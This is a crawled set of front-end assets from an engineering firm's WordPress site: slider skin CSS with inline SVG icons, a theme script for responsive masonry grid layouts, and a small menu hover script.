		margin-left: -30px;
		margin-top: -30px;
		width: 60px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 60px;
		height: 60px;
		background-size: 40px 40px;
	}
}

@media screen and (max-width: 320px) {
}


.rsHomePorthole .progress-wrapper,
.rsHomePorthole .progress-wrapper * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.rsHomePorthole .progress-wrapper {
	position:  absolute;
	z-index: 999;
	top: 50%;
	left: 8px;
	margin-top: -49px;
	width: 98px;
	height: 98px;

	-webkit-transition:	opacity 150ms ease;
	-moz-transition:	opacity 150ms ease;
	-ms-transition:		opacity 150ms ease;
	-o-transition:		opacity 150ms ease;
	transition:			opacity 150ms ease;
}
	.rsHomePorthole .progress-wrapper.blurred {
		opacity: 0;
	}

.rsHomePorthole .progress-controls {
	position: absolute;
	top: 4px;
	left: 4px;
	width: 90px;
	height: 90px;
	opacity: 0.5;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;

	background-color: rgba(0, 0, 0, 0.3);
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2230px%22%20height=%2230px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M217.679,462h-120V50h120V462z%20M414.321,50h-120v412h120V50z%22/%3E%3C/svg%3E");
	background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center center;

	-webkit-transition:	opacity 150ms ease;
	-moz-transition:	opacity 150ms ease;
	-ms-transition:		opacity 150ms ease;
	-o-transition:		opacity 150ms ease;
	transition:			opacity 150ms ease;
}
.touch .rsHomePorthole .progress-controls {
	background-color: transparent;
}
	.rsHomePorthole .progress-controls:hover {
		opacity: 1;
	}
	.rsHomePorthole .paused .progress-controls {
		background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2232px%22%20height=%2232px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%09%3Cpolygon%20fill=%22white%22%20points=%22418.999,256.001%20121.001,462%20121.001,50%20%22/%3E%3C/svg%3E");
		background-size: 32px 32px;
		background-position: 31px center;
	}



.rsHomePorthole .progress-mask {
	position: relative;
	float: left;
	width: 50%;
	height: 100%;
	overflow: hidden;
}

.rsHomePorthole .progress-spinner-left,
.rsHomePorthole .progress-spinner-right {
	width: 100%;
	height: 100%;
	border: 4px solid transparent;
	animation-duration: 5s;
	animation-timing-function: linear;
	animation-iteration-count: 1;

	-webkit-animation-duration: 5s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
}

.rsHomePorthole .progress-spinner-left.paused,
.rsHomePorthole .progress-spinner-right.paused {
	animation-play-state: paused;
	-webkit-animation-play-state: paused;
}

.rsHomePorthole .progress-spinner-left {
	border-radius: 100% 0 0 100% / 50% 0 0 50%;
	border-right: none;
	transform-origin: 100% 50%;
	transform: rotate(180deg);
	animation-name: rota-left;

	-webkit-transform-origin: 100% 50%;
	-webkit-transform: rotate(180deg);	
	-webkit-animation-name: rota-left;
}
.rsHomePorthole .progress-spinner-right {
	border-radius: 0 100% 100% 0 / 0 50% 50% 0;
	border-left: none;
	transform-origin: 0 50%;
	transform: rotate(-180deg);
	animation-name: rota-right;

	-webkit-transform-origin: 0 50%;
	-webkit-transform: rotate(-180deg);
	-webkit-animation-name: rota-right;
}


@keyframes rota-left {
	0% {
		transform: rotate(180deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
@keyframes rota-right {
	0% {
		transform: rotate(180deg);
	}
	50% {
		transform: rotate(360deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rota-left {
	0% {
		-webkit-transform: rotate(180deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@-webkit-keyframes rota-right {
	0% {
		-webkit-transform: rotate(180deg);
	}
	50% {
		-webkit-transform: rotate(360deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Caption
*    
*  Sprite: 'rs-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.rsShor,
.rsShor .rsOverflow,
.rsShor .rsSlide,
.rsShor .rsVideoFrameHolder,
.rsShor .rsThumbs {
	background: #1a1a1a;
}


/***************
*
*  1. Arrows
*
****************/

.rsShor .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsShor.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.rsShor.rsVer .rsArrowLeft { top: 0; left: 0; }
.rsShor.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.rsShor.rsHor .rsArrowLeft { left: 0; top: 0; }
.rsShor.rsHor .rsArrowRight { right: 0; top:0; }

.rsShor .rsArrowIcn {		
	width: 26px;
	height: 36px;
	top: 50%;
	left: 6px;
	margin-top:-18px;

	position: absolute;	
	cursor: pointer;
}
.rsShor .rsArrowRight .rsArrowIcn {
	left: auto;
	right: 6px;
}
.rsShor .rsArrowIcn:before,
.rsShor .rsArrowIcn:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 26px;
	height: 36px;
	content: "";
	background-position: 0 0;
	background-repeat: no-repeat;
	z-index: 9;
}
.rsShor .rsArrowIcn:after {
	top: 1px;
	left: 0;
	z-index: 8;
}


.rsShor.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.rsShor.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }

.rsShor.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.rsShor.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.rsShor .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.rsShor .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 11px;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.rsShor .rsBullet {
	/*width: 8px;
	height: 8px;*/
	display: inline-block;
	*display:inline; 
	*zoom:1;
	/*padding: 6px 4px 6px 3px;*/
}
.rsShor .rsBullet span {
	display: block;
	/*width: 8px;
	height: 8px;
	border-radius: 50%;*/
}

/***************
*
*  8. Global caption
*
****************/
.rsShor .slider-post-caption {
	position: absolute;
	left: 0;
	top: auto;
	bottom: 27px;
	width: 100%;
	text-align: center;
}
.rsShor .slider-post-caption p {
	margin-bottom: 5px;
}
.rsShor .slider-post-inner {
	display: inline-block;
	padding: 5px 10px 0;
	margin: 0 35px;
}

.rsShor .slider-post-inner * {
	color: #fff;
}
.rsShor .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}

/********************************************************************************************************/

.rsContW {
	position: relative;
}


/***************
*
*  2. Bullets
*
****************/

.rsContW .rsBullets {
	position: absolute;
	bottom: -14px;
	overflow: hidden;
	width: 100%;
	height: auto;/*
	margin: 0 auto -20px;*/
	text-align: center;
}
.logo-items .rsOverflow {
	margin-bottom: 10px;
}
.old-ie .logo-items .rsOverflow {
	margin-bottom: auto;
}
.rsContW .rsBullet {
	display: inline-block;
	margin: 0 1px 0 1px;
	width: 9px;
	height: 9px;
	background-position: center center;
	background-repeat: no-repeat;

	-webkit-background-size: 3px 3px;
	-moz-background-size:	 3px 3px;
	-ms-background-size:	 3px 3px;
	-o-background-size: 	 3px 3px;
	background-size: 		 3px 3px;
}
.rsBullet:hover {
	cursor: pointer;
}




/********************************************************************************************************/
.rsCont {
	position: relative;
}


/***************
*
*  2. Bullets
*
****************/

.rsCont .rsBullets {
	position: absolute;
	bottom: -52px;/*
	margin: 0 0 -46px 0;
	padding-top: 26px;*/
	width: 100%;
	text-align: center;
}

.team-items .rsCont .rsBullets {
	margin: 0 0 -13px 0;
	padding-top: 3px;
}
.rsCont .rsBullet {
	display: inline-block;
	margin: 0 1px 0 1px;
	width: 9px;
	height: 9px;
	background-position: center center;
	background-repeat: no-repeat;

	-webkit-background-size: 3px 3px;
	-moz-background-size:	 3px 3px;
	-ms-background-size:	 3px 3px;
	-o-background-size: 	 3px 3px;
	background-size: 		 3px 3px;
}

.rsCont .rsBullet:hover {
	cursor: pointer;
}

/***************
*
*  Play/close video button
*
****************/
.rsSlide .rollover-video i {
	display: none;
}
.rsShor .rsBtnCenterer .rsPlayBtn {
	position: relative;
	z-index: 99;
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:120px;
	height:120px;
	left:50%;
	top:50%;
	margin-left:-60px;
	margin-top:-60px;
	cursor: pointer;
}
.rsShor .rsPlayBtnIcon {
	display:block;
	width:120px;
	height:120px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

/* 	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M256,92.481c44.433,0,86.18,17.068,117.553,48.064C404.794,171.411,422,212.413,422,255.999%09s-17.206,84.588-48.448,115.455c-31.372,30.994-73.12,48.064-117.552,48.064s-86.179-17.07-117.552-48.064%09C107.206,340.587,90,299.585,90,255.999s17.206-84.588,48.448-115.453C169.821,109.55,211.568,92.481,256,92.481%20M256,52.481%09c-113.771,0-206,91.117-206,203.518c0,112.398,92.229,203.52,206,203.52c113.772,0,206-91.121,206-203.52%09C462,143.599,369.772,52.481,256,52.481L256,52.481z%20M206.544,357.161V159.833l160.919,98.666L206.544,357.161z%22/%3E%3C/svg%3E") no-repeat center center; */
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2260px%22%20height=%2270px%22%20viewBox=%220%200%2060%2070%22%20enable-background=%22new%200%200%2060%2070%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M28.164,21.015l31.42-6.229l-0.021-0.105L57.46,4.073L4.538,14.563C1.903,15.085,0,17.396,0,20.082c0,2.375,0,35.301,0,35.301c0,4.711,3.833,8.545,8.544,8.545h42.912c4.711,0,8.544-3.834,8.544-8.545v-34.26v-0.107H28.164z%20M54.175,55.383c0,1.5-1.22,2.719-2.719,2.719H8.544c-1.499,0-2.719-1.219-2.719-2.719V34.839h48.35V55.383z%20M42.164,23.927l-5.087,5.087h-7.635l5.087-5.087H42.164z%20M50.275,8.466l5.991,4.009l-7.485,1.487l-5.995-4.012L50.275,8.466z%20M35.531,11.389l6,4.015l-7.484,1.487l-6.005-4.018L35.531,11.389z%20M20.771,14.315l6.009,4.021l-7.485,1.487l-6.013-4.023L20.771,14.315z%20M19.48,23.927h7.635l-5.086,5.087h-7.635L19.48,23.927z%20M44.474,29.014l5.087-5.087h7.635l-5.087,5.087H44.474z%20M26.639,53.996V38.158l12.917,7.92L26.639,53.996z%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 60px 70px;
	opacity: 0.8;
}
.rsShor .rsPlayBtnIcon:hover {
	opacity: 1;
}

.rsShor .rsBtnCenterer {
	position:absolute;
	left:0;
	top:0;
	width: 100%;
	height: 100%;
}
.rsShor .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsShor .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsShor .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%22438.393,374.595%20319.757,255.977%20438.378,137.348%20374.595,73.607%20255.995,192.225%20137.375,73.622%20%0973.607,137.352%20192.246,255.983%2073.622,374.625%20137.352,438.393%20256.002,319.734%20374.652,438.378%20%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 26px 26px;
	background-color: rgba(0,0,0,0.75);
}
.rsShor .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
	opacity: 1;
}

.video-playing .rsShor .rsThumb,
.video-playing .rsShor .progress-wrapper {
	display: none !important;
}

.rsSlide .rollover-video i:after {
	background-image: none;
}
.rsVideoFrameHolder {
	z-index: 100;
}
/***************
*
*  Preloader
*
****************/

.rsShor .rsPreloader {
	width:30px;
	height:30px;
	padding: 5px;

	left:50%;
	top:50%;
	margin-left:-15px;
	margin-top:-15px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
	
	-webkit-box-sizing:	content-box;
	-moz-box-sizing:	content-box;
	-ms-box-sizing:		content-box;
	-o-box-sizing:		content-box;
	box-sizing:			content-box;
}
	.rsShor .rsPreloader .fa-spinner {
		position: absolute;
		left: 0;
		top: 0;
		margin: 5px 0 0 5px;
		width: 30px;
		height: 30px;
		text-align: center;
		font-size: 30px;
		-webkit-animation: spin 2s infinite linear;
		-moz-animation: spin 2s infinite linear;
		-o-animation: spin 2s infinite linear;
		animation: spin 2s infinite linear;
	}
#main-slideshow-content.rsHomePorthole .progress-spinner-left, .rsHomePorthole .progress-spinner-right {
    border-color: #2c2c2a !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1
body_size: 11280
content:
// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {
/* !jQuery plugins:  */
	// !- Columns width calculation
	$.fn.calculateColumns = function(width, padding, mode) {
		
		return this.each(function() {
			var $container = $(this),
				containerWidth = $container.width(),
				containerPadding = (padding !== false) ? padding : 20,
				containerID = $container.attr("data-cont-id"),
				targetWidth = width ? width : 300,
				colNum = Math.round(containerWidth / targetWidth),
				tempCSS = "",
				first = false;
	
			if (!$("#col-style-id-"+containerID).exists()) {
				//$("body").append('<style id="col-style-id-'+containerID+'" />');

				if(!$("html").hasClass("old-ie")){	// IE
					var jsStyle = document.createElement("style");
					jsStyle.id = "col-style-id-"+containerID;
					jsStyle.appendChild(document.createTextNode(""));
					document.head.appendChild(jsStyle);
				}
			} else {
				var jsStyle = document.getElementById("col-style-id-"+containerID);
			}


			var $style = $("#col-style-id-"+containerID);

			var singleWidth,
				doubleWidth,
				normalizedPadding,
				normalizedMargin;

			if (containerPadding < 10) {
				normalizedPadding = 0;
			}
			else {
				normalizedPadding = containerPadding - 10;
			};
			if (containerPadding == 0) {
				normalizedMargin = 0;
			}
			else {
				normalizedMargin = -containerPadding;
			};

			if (mode == "px") {				
				singleWidth = Math.floor(containerWidth / colNum)+"px";
				doubleWidth = Math.floor(containerWidth / colNum)*2+"px";
			}
			else {
				singleWidth = Math.floor(100000 / colNum)/1000+"%";
				doubleWidth = Math.floor(100000 / colNum)*2/1000+"%";
			};
            
			if ( $(".cont-id-"+containerID+"").hasClass("description-under-image") ) {
				if (colNum > 1) {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
					";
				};
			}
			else {				
				if (colNum > 1) {					
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px  "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";					
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
					";
				};
			};
			if($("html").hasClass("old-ie")){
				$("#static-stylesheet").prop('styleSheet').cssText = tempCSS;
			}else{
				$style.html(tempCSS);
				var newRuleID = jsStyle.sheet.cssRules.length;
				jsStyle.sheet.insertRule(".webkit-hack { }", newRuleID);
				jsStyle.sheet.deleteRule(newRuleID);
			}

			$container.trigger("columnsReady");

		});
	};

	// !- Responsive height hack
	$.fn.heightHack = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready") || $img.parents(".testimonial-vcard, .post-rollover").exists()) {
				return;
			}

			var	imgWidth = parseInt($img.attr('width')),
				imgHeight = parseInt($img.attr('height')),
				imgRatio = imgWidth/imgHeight;

			if($img.parents(".dt-format-gallery, .team-container, .shortcode-blog-posts.iso-grid ").exists()) {
				$img.wrap("<div />");
			};

			$img.parent().css({
				"padding-bottom" : 100/imgRatio+"%",
				"height" : 0,
				"display" : "block"
			});

			$img.attr("data-ratio", imgRatio).addClass("height-ready");
			//$img.trigger("heightReady");
		});
	};

	// !- Initialise slider
	$.fn.initSlider = function() {
		return this.each(function() {
			var $_this = $(this),
				attrW = $_this.data('width'),
				attrH = $_this.data('height'); 

			$_this.royalSlider({
				autoScaleSlider: true,
				autoScaleSliderWidth: attrW,
				autoScaleSliderHeight: attrH,
				imageScaleMode: "fit",
				imageScalePadding: 0,
				slidesOrientation: "horizontal",
				disableResponsiveness: true
			});
		});
	};

	// !- Show items
	$.fn.showItems = function() {
		return this.each(function() {
			var $item = $(this),
				$img = $item.find(".preload-me").first();

			if ($img.exists()) {
				$img.loaded(function() {
					var $this = $(this);
					setTimeout(function() {
						$this.parents(".iso-item, .wf-cell").css({
							"opacity" : 1
						});					
					}, 1);
				}, null, true);
			}
			else {
				setTimeout(function() {
					$item.css({
						"opacity" : 1
					});					
				}, 1);
			};
		});
	};
/*
	// !- (blank)
	$.fn. = function() {
		return this.each(function() {
		});
	};
*/
});

jQuery(document).ready(function($) {
/* !Masonry and grid layout */

	/* !Filter: */
	var $container = $('.iso-container, .portfolio-grid');

	$('.filter:not(.without-isotope, .with-ajax) .filter-categories a').on('click.presscorFilterCategories', function(e) {
		var selector = $(this).attr('data-filter');

		$container.isotope({ filter: selector });
		return false;
	});

	// !- filtering
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-by a').on('click', function(e) {
		var sorting = $(this).attr('data-by'),
			sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});

	// !- sorting
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-sorting a').on('click', function(e) {
		var sort = $(this).attr('data-sort'),
			sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});


	/* !Containers of masonry and grid content */
	var	$isoCollection = $(".iso-container"),
		$gridCollection = $(".portfolio-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),
		$combinedCollection = $isoCollection.add($gridCollection),
		$isoPreloader = dtGlobals.isoPreloader = $('<div class="tp-loader loading-label" style="position: fixed;"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').appendTo("body").hide();

	/* !Smart responsive columns */
	if ($combinedCollection.exists()) {
		$combinedCollection.each(function(i) {
			var $container = $(this),
				contWidth = parseInt($container.attr("data-width")),
				contPadding = parseInt($container.attr("data-padding"));			
			$container.addClass("cont-id-"+i).attr("data-cont-id", i);
			$container.calculateColumns(contWidth, contPadding, "px");
	
			$(window).on("debouncedresize", function () {
				$container.calculateColumns(contWidth, contPadding, "px");
			});
		});
	}

/* !Masonry layout */
if ($isoCollection.exists() || $gridCollection.exists() ) {

	// Show preloader
	$isoPreloader.fadeIn(50);

	// Collection of masonry instances 
	$isoCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-masonry", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.iso-item',
				resizable: false,
				layoutMode : 'masonry',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$(window).on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});
		});

		// Show item(s) when image inside is loaded
		$("> .iso-item", $isoContainer).showItems();
	});

	$gridCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-simple", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.wf-cell',
				resizable: false,
				layoutMode : 'fitRows',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$isoContainer.on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});

		});

		// Show item(s) when image inside is loaded
		$("> .wf-cell", $isoContainer).showItems();
	});

	// Hide preloader
	$isoPreloader.stop().fadeOut(300);

};

});



--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2
body_size: 1224
content:
//****************javascript effects**********************//
jQuery(document).ready(function($) {
								
	var current_class = '';
	var title         ='';
	$("#left_navigation li").hover(function(){
		 current_class = $(this).attr('class');
		 title = $('div.large',this).text().toLowerCase().replace(" ", "");
		 title = title+'_hover';
		 if(current_class != title){
		 	$(this).addClass(title);
		 	$(this).removeClass(current_class);
		 }
    },function(){		
	    if(current_class != title){
			$(this).removeClass(title);		
			$(this).addClass(current_class);
		}
	        current_class = '';
	        title         ='';
	});
	
	$('#bottom_logo img').hover( function () {
	    $(this).attr('src', $(this).attr('src').replace(/\-grey.png/, '.png') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.jpg/, '.jpg') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.gif/, '.gif') );
    }, function(){
        $(this).attr('src', $(this).attr('src').replace(/\.png/, '-grey.png') );
		$(this).attr('src', $(this).attr('src').replace(/\.jpg/, '-grey.jpg') );
		$(this).attr('src', $(this).attr('src').replace(/\.gif/, '-grey.gif') );
		
		}	
	);

});


